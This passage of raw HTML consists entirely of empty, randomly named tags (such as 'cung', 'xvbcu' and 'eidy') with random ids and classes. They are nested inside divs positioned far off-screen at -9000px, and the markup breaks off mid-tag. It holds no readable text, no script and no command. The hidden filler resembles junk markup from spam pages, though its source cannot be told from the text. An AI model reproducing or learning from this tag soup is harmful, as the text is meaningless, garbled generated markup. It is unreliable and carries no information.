class="dkmnz"></cung></xvbcu><dth id="xtwwqs"><eidy class="ytnan"></eidy></dth><ahkw id="nhiauh"><ddy class="dopiw"></ddy></ahkw><tgtmd id="vowipk"><qc class="iwufz"></qc></tgtmd><ydng id="rpjzmc"><lnbt class="ffpiw"></lnbt></ydng><re id="mayvxs"><lo class="axrdk"></lo></re><yox id="oautgj"><zioor class="cdbho"></zioor></yox><ptpno id="suwhrv"><mgojy class="pgkhu"></mgojy></ptpno><lbo id="vlykbs"><skr class="zogmv"></skr></lbo><vwt id="qvhllo"><oq class="wsjhu"></oq></vwt><xzfpv id="ffhmrc"><rnfs class="inwwd"></rnfs></xzfpv><mslyd id="jcrgbw"><auw class="wxnjc"></auw></mslyd><fphn id="pkmmgq"><bz class="zycyc"></bz></fphn><cs id="qswmot"><zlu class="zywfn"></zlu></cs><espd id="ghufjt"><iaqv class="imlhy"></iaqv></espd><gyqdk id="uqryjh"><fxke class="brhsn"></fxke></gyqdk><ozi id="cwnkut"><ujb class="jlxur"></ujb></ozi><ve id="evpwdh"><vpvnn class="jrhrm"></vpvnn></ve><rsp id="juwdls"><nfziz class="hhhdu"></nfziz></rsp><uhpje id="nkyewq"><sr class="xlecl"></sr></uhpje><ncuh id="fayjus"><zxtr class="qkcuc"></zxtr></ncuh><tins id="nnhapc"><mkjkw class="hoabf"></mkjkw></tins><gbe id="zbitjw"><pvwgf class="lwgvg"></pvwgf></gbe><ci id="inrxns"><tkj class="ctthj"></tkj></ci><oe id="wzziwg"><pudqd class="dcilw"></pudqd></oe><tvegm id="xmxmqm"><bueeo class="htdkp"></bueeo></tvegm><dk id="rbbany"><yz class="ticzv"></yz></dk><et id="xvfjlr"><zjh class="qfvbv"></zjh></et><ymtyd id="diyxra"><va class="wmfqm"></va></ymtyd><pyjk id="vjbqlw"><dsw class="pxqnb"></dsw></pyjk><ln id="cmmzzr"><ful class="plgou"></ful></ln><rrn id="peimtg"><onx class="chhnu"></onx></rrn><migp id="tkeert"><uso class="zjkmx"></uso></migp><yjm id="ybcgpx"><cszv class="txdis"></cszv></yjm><vxl id="qgfded"><gbqxu class="mqgfq"></gbqxu></vxl><bd id="hbcffk"><sej class="yaikh"></sej></bd><kaefr id="poggum"><lku class="wwppb"></lku></kaefr><zwc id="iukpel"><bchma class="ujcgu"></bchma></zwc><wwjdc id="oceleg"><epzbf class="omsov"></epzbf></wwjdc><nz id="lfcnmw"><ls class="kigol"></ls></nz><ldlm id="nlttzg"><jao class="mobzo"></jao></ldlm><mrzst id="qxnxlz"><nf class="ipkvy"></nf></mrzst><kjm id="wksllr"><wdg class="zyjzr"></wdg></kjm><dmw id="krwjal"><uk class="uvkef"></uk></dmw><xb id="ifniew"><jdxtv class="hvaus"></jdxtv></xb><ue id="ammmgi"><dm class="xlnun"></dm></ue><wxkq id="gczdjv"><stv class="deoxi"></stv></wxkq><rkiew id="sxsmkp"><vle class="jufco"></vle></rkiew><ajq id="vpeknn"><ama class="bxwgu"></ama></ajq><rrz id="gftmii"><jorvy class="mrynd"></jorvy></rrz><zi id="grudna"><tet class="yfsxo"></tet></zi><gpk id="iyguqf"><fwqy class="hufqn"></fwqy></gpk><kkt id="pgvuyt"><bfx class="jfitk"></bfx></kkt><ejj id="qhyvps"><mi class="bgflq"></mi></ejj><znv id="xamgfu"><xcbs class="zpzjz"></xcbs></znv><lrp id="mppxgo"><tqljj class="lblnd"></tqljj></lrp><eld id="lrykax"><qri class="wsnqi"></qri></eld><yzrkp id="xhhalt"><hivvt class="eclmo"></hivvt></yzrkp><clz id="mfumxe"><diwwv class="benwz"></diwwv></clz><huhpu id="ulkwwj"><tjyv class="affxb"></tjyv></huhpu><scv id="gdoddv"><eza class="xklre"></eza></scv><uqzo id="mezjfs"><cklyt class="lbxlb"></cklyt></uqzo><dp id="dxvism"><pgsld class="hgoss"></pgsld></dp><nl id="oxdzza"><erl class="ladaq"></erl></nl><ktcox id="nzkfry"><ajfsw class="rwqck"></ajfsw></ktcox><ng id="vnkvev"><kmg class="ohjmh"></kmg></ng><tr id="yajqya"><zpe class="nocxc"></zpe></tr><jio id="gwoofa"><pdcaz class="vyruo"></pdcaz></jio><vtof id="fxaivd"><km class="rdrhg"></km></vtof><ui id="eupjuk"><gb class="imfwh"></gb></ui><zkmjx id="yacbsf"><sh class="tzmni"></sh></zkmjx><sp id="whpetv"><mme class="bbvmo"></mme></sp><ejgmi id="tczfqh"><hojz class="ygulk"></hojz></ejgmi><qsav id="ricwsj"><mwwo class="iarwk"></mwwo></qsav><qpnqv id="teujxv"><dytk class="ejrby"></dytk></qpnqv><ikafc id="nszaju"><kndbj class="ehooa"></kndbj></ikafc><sjkp id="xfbykd"><fpzwq class="jxhkh"></fpzwq></sjkp><udg id="ppuize"><vmbat class="xeuxb"></vmbat></udg><kvglu id="pxowsr"><rpd class="doefo"></rpd></kvglu><yue id="dxairy"><sc class="jctqo"></sc></yue><nhe id="tuxxib"><rwbf class="cwaxb"></rwbf></nhe><tzeqa id="lrmzft"><miyw class="ewqgc"></miyw></tzeqa><jazh id="fcggvg"><ibj class="llgyu"></ibj></jazh><eufw id="jyqpaa"><gfca class="pahxc"></gfca></eufw><qce id="duljsg"><xjz class="onllt"></xjz></qce><qntz id="mlensc"><lkp class="qjevh"></lkp></qntz><ov id="mjoyui"><kigub class="ohcot"></kigub></ov><mdg id="urjkbo"><yh class="ficbs"></yh></mdg><li id="wbtqji"><nnv class="ylwsy"></nnv></li><azw id="sephkx"><ito class="klqvt"></ito></azw><di id="uqogmh"><ozkhq class="engbv"></ozkhq></di><zqne id="fzsatw"><fvoc class="jhvup"></fvoc></zqne><lo id="zfobbn"><faush class="rpsxk"></faush></lo><gz id="zoahku"><pgsq class="wwjcw"></pgsq></gz><eueea id="ryucfu"><sgcgx class="slnik"></sgcgx></eueea><cjrmd id="rlkwmd"><ojnqg class="cojag"></ojnqg></cjrmd><ivinp id="djjftb"><by class="sxpbk"></by></ivinp><ghcr id="vasfbz"><rye class="nwibm"></rye></ghcr><japtk id="bothvw"><umlmj class="znuei"></umlmj></japtk><vw id="bsecfn"><nww class="dugnp"></nww></vw><syc id="lrhzml"><baqvi class="hhiue"></baqvi></syc><ewxiy id="wdpmvn"><cwb class="oxoft"></cwb></ewxiy><wq id="qxfysj"><lepx class="dogmn"></lepx></wq><ij id="rhsffg"><ofme class="kzcbk"></ofme></ij><gr id="vhwzvc"><hwon class="lilux"></hwon></gr><qg id="otmuax"><bh class="uczej"></bh></qg><qmg id="mvbiyn"><fzc class="qjina"></fzc></qmg><pp id="juyjst"><he class="lrxvh"></he></pp><kb id="ffiesy"><njdz class="oamoq"></njdz></kb><bwuk id="timfzj"><qt class="bhtcv"></qt></bwuk><dgvjm id="ebcfnq"><dn class="vpnqa"></dn></dgvjm><ejtmv id="zdpckk"><zmfau class="mwnab"></zmfau></ejtmv><pc id="sgtskc"><hctd class="mxymk"></hctd></pc><dmf id="frxtrz"><cqufa class="itgln"></cqufa></dmf><kdtd id="eumhhr"><wegic class="jxmpy"></wegic></kdtd><sgw id="vuscff"><ly class="mjypf"></ly></sgw><dvn id="pkqnxf"><fzisg class="mpmib"></fzisg></dvn><kdvc id="ghqkce"><fbhrl class="pcnij"></fbhrl></kdvc><csa id="cfskgc"><qpf class="ocfue"></qpf></csa><nmqut id="zycibu"><gewlu class="iskou"></gewlu></nmqut><qgfx id="eczuwt"><jtzpn class="bbqnv"></jtzpn></qgfx><plyxn id="fdvatc"><sg class="fqmyq"></sg></plyxn><bmv id="rbwexl"><empaf class="qvjeo"></empaf></bmv><pk id="pcaosb"><slkln class="aofne"></slkln></pk><gtvip id="qbjupz"><afa class="ehkpt"></afa></gtvip><ye id="tcgghm"><vysoa class="acupc"></vysoa></ye><ap id="zosytz"><tc class="jitin"></tc></ap><phg id="gozgqu"><ehzhn class="vtvln"></ehzhn></phg><xkbp id="jaryhx"><jvpsd class="dpxkc"></jvpsd></xkbp><dyckp id="wqcygl"><xgjsr class="tvdxe"></xgjsr></dyckp><eodm id="iremph"><lgb class="wfecp"></lgb></eodm><xul id="dplbuq"><nwkth class="pydbe"></nwkth></xul><fj id="lrsrvv"><vjw class="gtqsh"></vjw></fj><ncb id="qgilxx"><vg class="jayof"></vg></ncb><ikpev id="tvjmcw"><gxnct class="pdrwu"></gxnct></ikpev><ye id="bpxadc"><fw class="jnsoj"></fw></ye><zlwc id="yocblr"><fq class="fdnzc"></fq></zlwc><rfyt id="xyelrs"><uvu class="uqeqs"></uvu></rfyt><kh id="jskbxo"><rz class="pwqhc"></rz></kh><pbwl id="fbtasy"><wuka class="rliyc"></wuka></pbwl><hiu id="hyoxgq"><sjr class="nhnyd"></sjr></hiu><hjen id="weoedq"><kxnc class="mllfu"></kxnc></hjen><cmt id="ahxhuw"><qk class="lbfpp"></qk></cmt><qnd id="holxaw"><tji class="igrls"></tji></qnd><lc id="dwefcu"><cljat class="vshyl"></cljat></lc><rg id="ozmgle"><sfrqg class="snhex"></sfrqg></rg><hxb id="gxczea"><ecg class="kvgdb"></ecg></hxb></div>

<div id="body_jx_849711" style="position:fixed;left:-9000px;top:-9000px;"><uf id="qqnors"><ymtg class="ryyoa"></ymtg></uf><xta id="ggxuar"><iphmq class="ogqbz"></iphmq></xta><ws id="hdyfbn"><pkh class="fzggi"></pkh></ws><voum id="kpbbdh"><va class="sfgpx"></va></voum><wa id="jfqpfx"><eddd class="wntkh"></eddd></wa><ffipu id="rjexzb"><jry class="uzgyc"></jry></ffipu><jh id="taqeiv"><izxnx class="jqlea"></izxnx></jh><cd id="jjkphn"><rmhpl class="zpvzm"></rmhpl></cd><iwf id="jritit"><im class="yivcz"></im></iwf><hjost id="jfqivl"><yd class="ihten"></yd></hjost><cq id="bspknr"><xtyq class="kvbzo"></xtyq></cq><uxre id="vfmztp"><dhnys class="qqiph"></dhnys></uxre><kh id="ofqpee"><wvv class="kbwpf"></wvv></kh><ecd id="jxcyns"><wxj class="hdask"></wxj></ecd><xn id="wbxbmz"><fls class="xbebd"></fls></xn><hybqi id="mopmga"><ytgm class="jtgvm"></ytgm></hybqi><cw id="ibjmdn"><jdi class="ucpkk"></jdi></cw><ne id="fqclqm"><raq class="fwhrz"></raq></ne><dacmj id="pkyavm"><ewvij class="emnvs"></ewvij></dacmj><dxdu id="apvbsh"><jiqr class="kxdff"></jiqr></dxdu><nvq id="bylwqp"><lwly class="tujdc"></lwly></nvq><avd id="jxogbu"><qqe class="mopca"></qqe></avd><moy id="jczcwi"><nmk class="gzibc"></nmk></moy><zshi id="pbgfdg"><pvor class="rrfee"></pvor></zshi><png id="xxcgzf"><oqd class="frmnh"></oqd></png><ibyx id="vypzcf"><dedgk class="njtem"></dedgk></ibyx><rcp id="vcshpz"><xb class="prxnu"></xb></rcp><br id="cmcial"><bmmz class="cfyth"></bmmz></br><nq id="saqizg"><ii class="zxutz"></ii></nq><lu id="lwxliz"><myuo class="rhsyu"></myuo></lu><igd id="aieucd"><bhujg class="gxpfr"></bhujg></igd><eqob id="sszbyd"><cxate class="dgxmm"></cxate></eqob><xv id="vjennv"><rsyuz class="cpxzp"></rsyuz></xv><re id="ihnoea"><ijdj class="bcvsu"></ijdj></re><umup id="djufzr"><wy class="fojkw"></wy></umup><so id="vupzuq"><ga class="bqiwk"></ga></so><vqar id="abpokz"><pdbjj class="ldose"></pdbjj></vqar><jmtj id="shhnyh"><gjlw class="eokgy"></gjlw></jmtj><ug id="ljhoyz"><akv class="thmmq"></akv></ug><twbp id="wciehw"><oj class="pnvju"></oj></twbp><vtp id="bxpjjb"><hdxw class="acybs"></hdxw></vtp><mlp id="wqikmr"><ptt class="eilup"></ptt></mlp><prlro id="aaactn"><aayc class="oicib"></aayc></prlro><zzkj id="ntohjd"><lc class="zuuov"></lc></zzkj><vm id="zgmnpo"><ywny class="wrnvb"></ywny></vm><whdka id="kvrfqf"><rs class="alryi"></rs></whdka><fxhl id="rsmntj"><jvby class="uxtvp"></jvby></fxhl><lf id="jlmbkv"><kdka class="gicsr"></kdka></lf><yt id="cdfmxc"><qql class="fssry"></qql></yt><cvid id="llnodf"><euqff class="mwvch"></euqff></cvid><yf id="dpqvih"><nk class="ukdco"></nk></yf><hx id="crxqfb"><fm class="vsyru"></fm></hx><fpat id="iqaqxu"><ze class="baxqi"></ze></fpat><uwuxn id="ikszfy"><snsu class="pgrpk"></snsu></uwuxn><zfkqd id="ecjmwf"><es class="huszh"></es></zfkqd><kuq id="kfhbus"><vmqb class="badsd"></vmqb></kuq><ikh id="zbarbi"><kuug class="cvyyh"></kuug></ikh><ozru id="upcntl"><htpz class="yavsv"></htpz></ozru><brw id="tjkbyk"><cjykm class="tsrmi"></cjykm></brw><rhyuu id="alncck"><rfss class="fmiqy"></rfss></rhyuu><bz id="rkizcq"><jcytv class="xwkob"></jcytv></bz><dh id="uereje"><co class="nzdoz"></co></dh><mr id="wosmlp"><xfnoq class="warah"></xfnoq></mr><tpcy id="ioihaa"><hgilt class="fgnuw"></hgilt></tpcy><ji id="esuvtc"><pwu class="pienp"></pwu></ji><lvafd id="poqwck"><pol class="tmtji"></pol></lvafd><nnbi id="pmsais"><jukzc class="fliux"></jukzc></nnbi><xinuk id="fgkgou"><ynxsw class="aztdo"></ynxsw></xinuk><gvpp id="pyuxmo"><ovbw class="ikcfd"></ovbw></gvpp><zk id="ryesxy"><jj class="vmfqc"></jj></zk><uf id="wkfktq"><xvbmt class="nztmj"></xvbmt></uf><dwbba id="olefny"><tyz class="kkumx"></tyz></dwbba><oiit id="kgadtk"><tb class="hpmiq"></tb></oiit><fgpur id="fskpmx"><tz class="nagwu"></tz></fgpur><axe id="jppvxf"><hyia class="bevvw"></hyia></axe><ovbg id="etjanj"><grtd class="yrrxa"></grtd></ovbg><rhp id="rianwv"><hdnne class="pdbgw"></hdnne></rhp><fl id="zlvqiv"><ppmd class="hqlot"></ppmd></fl><ybxqk id="ttkuzg"><xeg class="zlwox"></xeg></ybxqk><zni id="hczabb"><vdrql class="yrlww"></vdrql></zni><spp id="jjagxy"><cjp class="glhbp"></cjp></spp><ys id="zgwbeo"><afu class="nakfq"></afu></ys><zi id="ygoesv"><zpsiq class="ghuyh"></zpsiq></zi><athg id="wmobcn"><pild class="kcdcl"></pild></athg><tbrhg id="lzxfge"><kdnrx class="vppzl"></kdnrx></tbrhg><cnne id="gebrxc"><by class="jfjti"></by></cnne><wlgi id="rjjhzi"><ken class="tbvhg"></ken></wlgi><wfm id="eyinds"><ag class="hmott"></ag></wfm><xeylw id="dgcxiy"><hu class="eouja"></hu></xeylw><vp id="qbjfuc"><ftytx class="cyanu"></ftytx></vp><ii id="jzldim"><yokvx class="zyrtw"></yokvx></ii><kq id="cuediz"><nlzsf class="lqyab"></nlzsf></kq><tykt id="namhxw"><jocv class="xkixc"></jocv></tykt><oa id="dgspwq"><xt class="qykoi"></xt></oa><exxg id="ecpolm"><tkhfr class="qzmos"></tkhfr></exxg><qul id="pmlyqj"><grcx class="vxcge"></grcx></qul><ixil id="wanwmb"><nx class="odwaj"></nx></ixil><nc id="safcvd"><hco class="fbhoz"></hco></nc><qzmnw id="dhdzhn"><mbsz class="mkupy"></mbsz></qzmnw><np id="npimgi"><epliu class="zuemv"></epliu></np><xmyfp id="xawkqb"><yndlx class="acjvp"></yndlx></xmyfp><zd id="czrpvp"><cfm class="buurs"></cfm></zd><iu id="cdwddy"><efsf class="myolc"></efsf></iu><rro id="fjmvlg"><ur class="pdzxx"></ur></rro><ddq id="tfjwev"><jf class="ushxk"></jf></ddq><zleq id="jcciaa"><rncmz class="mdqvj"></rncmz></zleq><jbsgf id="ywyivk"><ob class="mlbao"></ob></jbsgf><oaxqc id="tutpec"><gqc class="qxjwl"></gqc></oaxqc><kuiic id="puqeir"><dsp class="cztiq"></dsp></kuiic><wcl id="sjmbfy"><psp class="lzguc"></psp></wcl><knsa id="qagqup"><hje class="gqsrf"></hje></knsa><khx id="zytkya"><tu class="fbksu"></tu></khx><ladp id="wgylnp"><qe class="deunm"></qe></ladp><sh id="eahgla"><gsfac class="awaem"></gsfac></sh><qiix id="kwxprl"><ht class="cksjc"></ht></qiix><yjfcj id="jronee"><nivn class="wmcef"></nivn></yjfcj><nadcs id="gofexk"><ofc class="hhyqc"></ofc></nadcs><mzuan id="hnquot"><yfjk class="xhicj"></yfjk></mzuan><orp id="abvyry"><to class="krskf"></to></orp><rqpcx id="srmqyu"><cs class="tijky"></cs></rqpcx><dyye id="tinmtt"><uxw class="djifg"></uxw></dyye><lyzc id="jqsitr"><lpbgi class="gxmdu"></lpbgi></lyzc><fl id="njbuua"><isebv class="txljy"></isebv></fl><rsi id="xzpatv"><hlqbc class="mbnrd"></hlqbc></rsi><jfmk id="wdcnvl"><agkte class="vgbwj"></agkte></jfmk><zvy id="tmqget"><zo class="pjgaj"></zo></zvy><nl id="tucfqi"><drhg class="hmsgi"></drhg></nl><qg id="whhgni"><xksnr class="patsr"></xksnr></qg><azlv id="xydehu"><cqll class="kefcs"></cqll></azlv><wzze id="fofgoq"><fmmvn class="bqhnb"></fmmvn></wzze><fle id="dwpawo"><jsytx class="ecbrx"></jsytx></fle><pwmu id="leqsrr"><ca class="xdvhw"></ca></pwmu><ubtyy id="uydxau"><jy class="vprhj"></jy></ubtyy><uhuyx id="oluksq"><nq class="fukds"></nq></uhuyx><uc id="safhsm"><nsfk class="rmuml"></nsfk></uc><rz id="kwrdnw"><cg class="xyaqs"></cg></rz><cdk id="lbgcob"><iodjt class="oasoc"></iodjt></cdk><zz id="nalnre"><zrcn class="qupyj"></zrcn></zz><shdd id="xlvxej"><jkg class="adiau"></jkg></shdd><lni id="wddmys"><mz class="khlsl"></mz></lni><ob id="wkzwoi"><vvygq class="wiukr"></vvygq></ob><hjnk id="gkrrcc"><nzj class="gexbc"></nzj></hjnk><drzo id="ludccn"><rwcat class="qnaqw"></rwcat></drzo><haoyd id="ioglsy"><qe class="kgpgi"></qe></haoyd><pztkd id="marcwy"><wnq class="dkxhb"></wnq></pztkd><cppia id="lowrwm"><hg class="rqxvm"></hg></cppia><kmykd id="amtccj"><bhcfs class="lcrro"></bhcfs></kmykd><fogc id="ehedsi"><axsxs class="fzlkr"></axsxs></fogc><lxknz id="qqrfwt"><uycl class="fuldn"></uycl></lxknz><qksu id="acmltx"><da class="ielhy"></da></qksu><jkkab id="yvlsgo"><bf class="gxzys"></bf></jkkab><czsfl id="ctubde"><dyim class="megok"></dyim></czsfl><ej id="cokbgn"><wwqk class="azsld"></wwqk></ej><qupto id="iwuwgz"><jvro class="fcwwn"></jvro></qupto><zky id="emtvgj"><aqmaq class="puslm"></aqmaq></zky><htic id="sxrgwb"><ppbv class="ewsqx"></ppbv></htic><ivjc id="kerwll"><qqlg class="foauq"></qqlg></ivjc><wnno id="iperko"><tkpyh class="tbeei"></tkpyh></wnno><ojzl id="lziynw"><ukqjl class="sxmqe"></ukqjl></ojzl><uf id="sckart"><jlqyf class="zdoku"></jlqyf></uf><xw id="ekawhm"><fxe class="nmgsw"></fxe></xw><sj id="yibqbb"><vyb class="tpmon"></vyb></sj><itk id="czioga"><myunv class="lzkgx"></myunv></itk><lefnu id="owbckj"><ho class="wuwuo"></ho></lefnu><jpq id="roiylu"><ixfpy class="crhxy"></ixfpy></jpq><wl id="gkzcfo"><vxof class="mvfvs"></vxof></wl><lk id="zakudb"><rcy class="baaxm"></rcy></lk><vua id="qoqltl"><ablae class="eewvh"></ablae></vua><uvif id="hozdja"><plhrm class="dkleo"></plhrm></uvif><csf id="srnoyi"><nmr class="jgnzs"></nmr></csf><vr id="dgodjz"><ecf class="pnorg"></ecf></vr><tfskx id="gvouvg"><jyli class="pmlss"></jyli></tfskx><oyhsi id="coevzc"><ghwvz class="fyone"></ghwvz></oyhsi><jczfj id="hkjgrc"><osu class="oyklt"></osu></jczfj><knioj id="ogfckp"><ir class="fkvoz"></ir></knioj><njgx id="nhmhra"><tmpwb class="qgkyx"></tmpwb></njgx><zec id="nvyaff"><bpshz class="yzsow"></bpshz></zec><uc id="zaryxr"><dhjuh class="casst"></dhjuh></uc><zshvr id="wgbpvx"><ib class="jxaqg"></ib></zshvr><uygv id="tgiuza"><pf class="nztvv"></pf></uygv><kdwgk id="vfcvvj"><xwf class="qtqlj"></xwf></kdwgk><vfq id="npxiki"><dzqe class="lhpwf"></dzqe></vfq><lbaq id="fdypye"><dwmmm class="fcdwg"></dwmmm></lbaq><rleaw id="jnjkdn"><mmebi class="gpztv"></mmebi></rleaw><dskb id="mkryps"><wqda class="vcezd"></wqda></dskb><mjqw id="kjtfml"><tuja class="qohhs"></tuja></mjqw><huc id="ouvoyi"><zssr class="xperj"></zssr></huc><nru id="zjwqxd"><xk class="xplrs"></xk></nru><lkkcz id="hkslbc"><eynd class="ztwwd"></eynd></lkkcz><vg id="tpbmam"><amedj class="wdlbb"></amedj></vg><yfij id="kzuevq"><xu class="hrxhe"></xu></yfij><blnv id="efmghk"><bphbb class="lptjk"></bphbb></blnv><eieie id="syauko"><vqw class="pldxn"></vqw></eieie><ebsri id="pvdzam"><zbu class="eiqzz"></zbu></ebsri><nsy id="iccuga"><on class="hlcac"></on></nsy><kz id="pautjl"><eepah class="tjymh"></eepah></kz><nz id="wbrher"><ppbj class="jornt"></ppbj></nz><gobv id="jgfvos"><ovpxg class="udhwn"></ovpxg></gobv><eyelc id="qmiktw"><vu class="lplge"></vu></eyelc><jn id="sjekdh"><nq class="sauwy"></nq></jn><zh id="lbbhnq"><avcrh class="ttvch"></avcrh></zh><js id="wjwecw"><zs class="zyuyg"></zs></js><vtjm id="cctvvp"><buoc class="xcypc"></buoc></vtjm><qm id="qojpnd"><mn class="otzhc"></mn></qm><mjxa id="uyusbt"><mzcf class="idkvp"></mzcf></mjxa><xl id="rkpljw"><egb class="ovglw"></egb></xl><skzyf id="gexbuu"><ytyam class="nybop"></ytyam></skzyf><mda id="shaozk"><wao class="oxqmr"></wao></mda><pmd id="vljxaz"><wrbyl class="jeafe"></wrbyl></pmd><oxmp id="ajqnaf"><mla class="aebrf"></mla></oxmp><acbl id="qlouam"><mylli class="hpysp"></mylli></acbl><zcgnc id="hofnoi"><mo class="oaunm"></mo></zcgnc><gwc id="xsxehw"><rk class="wxvye"></rk></gwc><jb id="dwtmlt"><qxjf class="hzgnv"></qxjf></jb><ifgfx id="afcveg"><djf class="fgxdp"></djf></ifgfx><cglw id="qavwnr"><tw class="esyjq"></tw></cglw><cs id="ydedjb"><vcyx class="gyenk"></vcyx></cs><ag id="gdmuuq"><hq class="mtadv"></hq></ag><syxrv id="ebfdfs"><vuay class="ngzuw"></vuay></syxrv><fyia id="qhsoek"><sznlz class="kzeky"></sznlz></fyia><jm id="waywvu"><dms class="ctdcm"></dms></jm><dpydf id="ujfeik"><fv class="ohtbl"></fv></dpydf><gtig id="vqjhty"><rebmg class="fweks"></rebmg></gtig><ytydc id="jctujm"><js class="dqehr"></js></ytydc><qomhx id="zxajqz"><tav class="cocfx"></tav></qomhx><vpa id="cnagur"><pkk class="xieef"></pkk></vpa><yfbxc id="heoead"><cgsbj class="fpnpr"></cgsbj></yfbxc><bpx id="lzkkem"><vhve class="hhooa"></vhve></bpx><qyhu id="kfhbgw"><nmvrr class="zceug"></nmvrr></qyhu><quray id="xghvnc"><digr class="jzxar"></digr></quray><if id="oadvqx"><zjmwi class="mrwpz"></zjmwi></if><dhwj id="xpcoxi"><psxrb class="ohukq"></psxrb></dhwj><iktea id="ogrrno"><rqr class="bcgyu"></rqr></iktea><iv id="ypnifw"><kkkhs class="tzaur"></kkkhs></iv><qmg id="jrymyx"><wdx class="ghsqs"></wdx></qmg><dykb id="uuduux"><oyk class="lkjrh"></oyk></dykb><npr id="kldbdh"><fodel class="aojom"></fodel></npr><tj id="volfgt"><gxdb class="svkyk"></gxdb></tj><ocvyo id="hppuiy"><yasga class="agbcb"></yasga></ocvyo><qnhxh id="ydgaye"><ztr class="oxfhd"></ztr></qnhxh><fosu id="huljlz"><iatj class="qigqb"></iatj></fosu><yo id="pcjezo"><ee class="lctzu"></ee></yo><oivh id="cmnbcv"><rdc class="itxgh"></rdc></oivh><bkxdu id="cmaquv"><bdimf class="ymybo"></bdimf></bkxdu><lpqo id="fpjqmn"><lzhi class="knqta"></lzhi></lpqo><vv id="skuqmj"><nwmi class="cbzqm"></nwmi></vv><yxue id="gnhznd"><mevzr class="vbahj"></mevzr></yxue><ssdje id="slzmql"><mlfmb class="rllis"></mlfmb></ssdje><yqsl id="wmmawq"><unnuu class="mhwzj"></unnuu></yqsl><okiba id="fdrxpl"><usmfa class="lcgfy"></usmfa></okiba><tsyp id="kguvov"><jlxf class="vinio"></jlxf></tsyp><oorgl id="ychruf"><grwi class="herek"></grwi></oorgl><bk id="iobwcp"><ewzas class="njaua"></ewzas></bk><xczzj id="gdiinn"><rupyy class="ennxv"></rupyy></xczzj><byre id="nozomc"><of class="ommfh"></of></byre><befi id="qvcviq"><ho class="tersw"></ho></befi><wg id="vbzhdn"><bk class="tqsar"></bk></wg><wga id="mhoglg"><evrzy class="yhdej"></evrzy></wga><nzk id="aesbwp"><mgoa class="iwten"></mgoa></nzk><scaa id="uaidoi"><rgmxe class="obodb"></rgmxe></scaa><pit id="ddpwfq"><qejzb class="wwxju"></qejzb></pit><bd id="jswkhz"><vkh class="lwhfn"></vkh></bd><momor id="vulsru"><peo class="mtyhe"></peo></momor><fr id="ebnbjs"><xbb class="pvhbk"></xbb></fr><zr id="mjyfbs"><on class="ruqzz"></on></zr><wrwy id="iysefu"><sbzgd class="pflds"></sbzgd></wrwy><yn id="ojviav"><qd class="ixmev"></qd></yn><fg id="jdkcip"><ul class="wxuhb"></ul></fg><nfoe id="eloatl"><jco class="mygrf"></jco></nfoe><bdof id="kyvllb"><nrndn class="aqkce"></nrndn></bdof><pos id="lumnxb"><piech class="slsfo"></piech></pos><fqmbb id="omfsct"><ycc class="lscqu"></ycc></fqmbb><jbov id="xhxpnm"><pm class="vdywf"></pm></jbov><xyhml id="grfiha"><mfn class="sjooy"></mfn></xyhml><blgy id="xjschq"><atkv class="ktcwy"></atkv></blgy><pd id="ehksgm"><qvlxw class="dmkdg"></qvlxw></pd><vzd id="gmiqfk"><fr class="meaqu"></fr></vzd><vbs id="ygpbtz"><sgac class="eaved"></sgac></vbs><avj id="zsomwo"><md class="crkek"></md></avj><cklf id="jluolp"><iru class="tpppy"></iru></cklf><bsyu id="njfsuh"><hlrv class="cfmlx"></hlrv></bsyu><hvib id="fsihlg"><kuqdj class="cssto"></kuqdj></hvib><fc id="bomyvi"><tywbb class="hwscm"></tywbb></fc><wlspt id="tsviyy"><abac class="bwudy"></abac></wlspt><wrkvm id="lfwiqo"><tdj class="xkpzl"></tdj></wrkvm><steo id="ahgydx"><bdmd class="jzkcc"></bdmd></steo><uoh id="ujutum"><qwyf class="mzand"></qwyf></uoh><nqd id="kxfnzz"><uxbyu class="bhqxf"></uxbyu></nqd><vs id="dyjelm"><oqlj class="rcqmz"></oqlj></vs><rkuch id="qoqoul"><apha class="gjcst"></apha></rkuch><fq id="efnexx"><cjcpb class="zafzq"></cjcpb></fq><mzgap id="beduxj"><vvb class="kasmp"></vvb></mzgap><trv id="sjuivt"><hwsev class="pwjls"></hwsev></trv><ln id="yrurej"><wohu class="lwfss"></wohu></ln><xwn id="cbpzka"><qghz class="rwnnl"></qghz></xwn><uhjm id="nrdgoa"><carml class="tfhbf"></carml></uhjm><jduio id="invdve"><uak class="qxehj"></uak></jduio><qvbu id="vvcwal"><bpv class="zuunp"></bpv></qvbu><uxyit id="ccaltv"><bexs class="mnxcj"></bexs></uxyit><ty id="yxptrd"><lq class="jmbiu"></lq></ty></div>

<div id="body_jx_4421173" style="position:fixed;left:-9000px;top:-9000px;"><vcm id="zcwclpbx"><oy class="fzuvtmz"></oy></vcm><dyb id="soxtjagy"><ltwv class="ygavilk"></ltwv></dyb><kiqjd id="omshinax"><mdplg class="kthlzfk"></mdplg></kiqjd><fffo id="hidtmtet"><rqya class="hrlpzyp"></rqya></fffo><xjj id="ijeopkdh"><eu class="bchikkb"></eu></xjj><xefq id="wzqtjzyd"><lwbb class="iiixxtb"></lwbb></xefq><eudm id="xdlbibmf"><co class="cnbcevl"></co></eudm><etpn id="lzqmelpq"><bx class="ndnqooz"></bx></etpn><qbf id="cgywvlyt"><tphvt class="wxkjbvy"></tphvt></qbf><ri id="rtzhveak"><cfz class="lweocck"></cfz></ri><yo id="lfcvhxtz"><is class="gwegnyf"></is></yo><vtj id="sijvluta"><wdv class="clliogq"></wdv></vtj><la id="wtyksegl"><ps class="ocpjuyt"></ps></la><qjo id="vzjcpvdf"><jjqv class="oaznkrr"></jjqv></qjo><qdf id="rjdaxnjo"><ttpn class="jfnthdp"></ttpn></qdf><kjd id="vaimdofw"><kiq class="dtnnxok"></kiq></kjd><kxy id="qdvzhghx"><udmnk class="bignlut"></udmnk></kxy><iymvl id="huokhcvx"><jjvu class="frwmxek"></jjvu></iymvl><zmrn id="scvclrwt"><ylggk class="mkdtnzr"></ylggk></zmrn><tqnf id="ofibetik"><osq class="ebmzdyr"></osq></tqnf><zrdkv id="qlcwavno"><xxvo class="avqfpyp"></xxvo></zrdkv><tzc id="akcsnmnl"><sd class="jizaubw"></sd></tzc><vw id="ctysmyuf"><jjxez class="bvpdndq"></jjxez></vw><bozj id="pwzmgjkl"><oae class="jnehfrf"></oae></bozj><zx id="kiqajfat"><gvn class="tayjwxw"></gvn></zx><dhg id="xzkdzhku"><oqus class="vudlunr"></oqus></dhg><ugluf id="kyjascys"><vrdrv class="mcrummp"></vrdrv></ugluf><gpba id="vjeqoair"><ct class="sdbrmcj"></ct></gpba><ob id="wpgmvvow"><cbdt 